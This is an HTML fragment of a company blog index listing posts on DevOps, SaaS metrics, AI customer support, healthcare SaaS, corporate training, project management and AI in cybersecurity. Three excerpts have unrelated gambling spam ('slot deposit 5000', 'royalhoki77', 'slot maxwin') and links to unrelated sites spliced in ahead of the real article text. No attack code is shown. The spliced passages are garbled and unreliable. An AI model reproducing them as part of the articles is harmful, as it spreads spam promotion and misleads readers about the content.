									<p>Table of Contents In today’s fast-paced digital landscape, businesses are rapidly embracing cloud-native technologies to stay competitive and meet ever-evolving customer expectations. This shift has highlighted the critical need for streamlined DevOps workflows that enable organizations to deliver software faster, with greater reliability and scalability. slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/cloud-native-devops/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">30 January, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/saas-metrics-for-business-success/" title="Decoding SaaS Metrics: Key Indicators for Business Success "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Metrics for Business Success" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Decoding SaaS Metrics: Key Indicators for Business Success  38" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Metrics for Business Success" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Decoding SaaS Metrics: Key Indicators for Business Success  38"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Metrics for Business Success" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Decoding SaaS Metrics: Key Indicators for Business Success  39" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="SaaS Metrics for Business Success" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Decoding-SaaS-Metrics-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Decoding SaaS Metrics: Key Indicators for Business Success  39"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									SaaS								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/saas-metrics-for-business-success/" rel="bookmark">Decoding SaaS Metrics: Key Indicators for Business Success </a></div>																
								<div class="blog-description blog-excerpt">
									<p>slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 Table of Contents The way businesses operate has been revolutionized by Software as a Service (SaaS), transforming everything from customer management to workflow automation. Imagine a world where companies no longer need to</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/saas-metrics-for-business-success/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">23 January, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-powered-customer-support/" title="The Landscape of AI-Powered Customer Support in 2025 and How to Champion It"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Customer Support" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="The Landscape of AI-Powered Customer Support in 2025 and How to Champion It 40" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/Banner-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/Banner-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Customer Support" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="The Landscape of AI-Powered Customer Support in 2025 and How to Champion It 40"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Customer Support" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="The Landscape of AI-Powered Customer Support in 2025 and How to Champion It 41" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/Banner-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/Banner-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Customer Support" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="The Landscape of AI-Powered Customer Support in 2025 and How to Champion It 41"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-powered-customer-support/" rel="bookmark">The Landscape of AI-Powered Customer Support in 2025 and How to Champion It</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Table of Contents Customer support has come a long way from its humble beginnings of helping customers throughout their customer journey. Decades ago, businesses relied on basic call centers and email systems to address customer queries. Over time, the introduction of live chat, self-service portals, and social media channels revolutionized how companies interacted with their</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/ai-powered-customer-support/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">22 January, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-in-saas-for-healthcare/" title="AI-Powered SaaS Trends in Healthcare: What&#8217;s Next? "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in SaaS for Healthcare" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI-Powered SaaS Trends in Healthcare: What&#039;s Next?  42" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in SaaS for Healthcare" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI-Powered SaaS Trends in Healthcare: What&#039;s Next?  42"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in SaaS for Healthcare" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI-Powered SaaS Trends in Healthcare: What&#039;s Next?  43" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in SaaS for Healthcare" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/AI-Powered-SaaS-Trends-in-Healthcare-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI-Powered SaaS Trends in Healthcare: What&#039;s Next?  43"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-in-saas-for-healthcare/" rel="bookmark">AI-Powered SaaS Trends in Healthcare: What&#8217;s Next? </a></div>																
								<div class="blog-description blog-excerpt">
									<p>The healthcare industry is undergoing a significant transformation, propelled by the rapid adoption of software as a service (SaaS) solution. These cloud-based platforms are revolutionizing how healthcare providers manage operations, streamline workflows, and enhance patient engagement. In fact, the global healthcare SaaS market is projected to double to $42.13 billion by 2027, reflecting an annual growth rate of 18.2%. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">9 January, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-in-corporate-training/" title="AI in Corporate Training: Enhancing Employee Learning"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in Corporate Training" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI in Corporate Training: Enhancing Employee Learning 44" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in Corporate Training" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI in Corporate Training: Enhancing Employee Learning 44"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in Corporate Training" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI in Corporate Training: Enhancing Employee Learning 45" data-lazy-src="//www.intellinez.com/wp-content/uploads/2025/01/Banner.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2025/01/Banner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in Corporate Training" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2025/01/Banner.jpg 1200w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2025/01/Banner-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI in Corporate Training: Enhancing Employee Learning 45"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-in-corporate-training/" rel="bookmark">AI in Corporate Training: Enhancing Employee Learning</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Artificial intelligence isn’t just a buzzword – it&#8217;s a game-changer. Its ability to deliver personalized, engaging, and efficient learning experiences is solving some of the biggest challenges organizations face, such as scalability, employee engagement, and measurable outcomes. By integrating AI in corporate training, companies can ensure their teams are not just keeping up with the demands of the job but excelling and innovating in their roles.</p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">6 January, 2025</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-project-management-tools/" title="Maximizing Productivity with AI-Powered Project Management Tools "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Project Management Tools" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Maximizing Productivity with AI-Powered Project Management Tools  46" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Project Management Tools" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Maximizing Productivity with AI-Powered Project Management Tools  46"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Project Management Tools" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Maximizing Productivity with AI-Powered Project Management Tools  47" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI-Powered Project Management Tools" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Maximizing-Productivity-1-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Maximizing Productivity with AI-Powered Project Management Tools  47"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Uncategorized								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-project-management-tools/" rel="bookmark">Maximizing Productivity with AI-Powered Project Management Tools </a></div>																
								<div class="blog-description blog-excerpt">
									<p>slot pulsa link slot 5000 slot deposit 5000 royalhoki77 slot hoki slot thailand https://www.villascacciapensieri.it/ https://www.residenciarelat.com/serveis/ slot maxwin slot deposit 5000 royalhoki77 https://maybomnuocpentax.com/binh-gian-no_w19 Table of Contents In a world where deadlines loom like storm clouds and project scopes can shift overnight, the art of project management often feels like navigating a treacherous maze. Every day, project</p>
<div class="blog-btnbox">  <a class="theme-btn btn" href="https://www.intellinez.com/blog/ai-project-management-tools/"> Read More</a></div>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">24 December, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/ai-in-cybersecurity/" title="AI in Cybersecurity: Staying Ahead of Emerging Threats"> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in Cybersecurity: Staying Ahead of Emerging Threats" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI in Cybersecurity: Staying Ahead of Emerging Threats 48" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in Cybersecurity: Staying Ahead of Emerging Threats" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI in Cybersecurity: Staying Ahead of Emerging Threats 48"></noscript>									</div>
									<div class="main-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in Cybersecurity: Staying Ahead of Emerging Threats" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="AI in Cybersecurity: Staying Ahead of Emerging Threats 49" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="AI in Cybersecurity: Staying Ahead of Emerging Threats" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/AI-in-Cybersecurity-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="AI in Cybersecurity: Staying Ahead of Emerging Threats 49"></noscript>									</div>
								</div>  
							</div>
						 
						
						<div class="blog-content">
							<div class="blog-category">				
								<div class="category-icon">
									Artificial Intelligence								</div>
							</div>
							<div class="blog-excerpt-title">
								<div class="title"><a href="https://www.intellinez.com/blog/ai-in-cybersecurity/" rel="bookmark">AI in Cybersecurity: Staying Ahead of Emerging Threats</a></div>																
								<div class="blog-description blog-excerpt">
									<p>Cyberattacks are becoming more sophisticated and frequent, putting sensitive data, critical infrastructure, and personal information at constant risk. In this escalating battle, artificial intelligence has emerged as a game-changing force, transforming the way organizations detect, prevent, and respond to cyber threats. This blog delves into how AI is revolutionizing cybersecurity. By leveraging real-time threat detection, pattern recognition, and proactive defenses, artificial intelligence empowers businesses to stay one step ahead of cybercriminals. </p>
								</div>
							</div>
							<div class="blog-date">
								Published Date <span class="pub-date">18 December, 2024</span> 
							</div>
						</div>   
					</div> 
				 



					<div class="single-blog">
						 							<div class="blog-banner" href="https://www.intellinez.com/blog/integrating-gpt-models-in-saas-platforms/" title="Integrating GPT Models in SaaS Platforms for Enhanced User Experience "> 
								<div class="blog-inner blog-inner-without-blur">
									<div class="full-image">
										<img width="1200" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20800'%3E%3C/svg%3E" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Integrating GPT Models in SaaS Platforms" decoding="async" data-lazy-srcset="//www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-768x512.jpg 768w" data-lazy-sizes="(max-width: 1200px) 100vw, 1200px" title="Integrating GPT Models in SaaS Platforms for Enhanced User Experience  50" data-lazy-src="//www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms.jpg"><noscript><img width="1200" height="800" src="//www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Integrating GPT Models in SaaS Platforms" decoding="async" srcset="//www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms.jpg 1200w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-300x200.jpg 300w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-1024x683.jpg 1024w, //www.intellinez.com/wp-content/uploads/2024/12/Blog-22-Integrating-GPT-Models-in-SaaS-Platforms-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" title="Integrating GPT Models in SaaS Platforms for Enhanced User Experience  50"></noscript>									</div>
									<div class="main-image">
